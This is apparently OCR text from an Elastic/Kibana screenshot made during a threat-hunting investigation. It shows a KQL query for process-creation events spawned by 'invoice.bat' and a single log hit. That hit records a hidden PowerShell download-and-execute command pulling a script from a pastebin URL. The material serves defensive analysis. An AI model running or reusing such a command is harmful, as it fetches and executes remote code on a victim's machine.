 event.code:1 AND process.parent.command_line:*invoice.bat*
KQL
Last 15 years
NOT dns.question.name: * ×
NOT dns.question.name: www.google.com ×
NOT dns.question.name: www.google-analytics.com ×
NOT dns.question.name: 30.2.52.216.in
windows*
1 hit
process.a
Time
process.name
process.args
Mar 26, 2023 @ 22:06:29.589
powershell.exe
powershell.exe, -nop, -w, hidden, -noni, -noexit,
iex (iwr https://pastebin.com/raw/33Z1jP6J -useba
sicparsing)
ter by type 0
Selected fields
1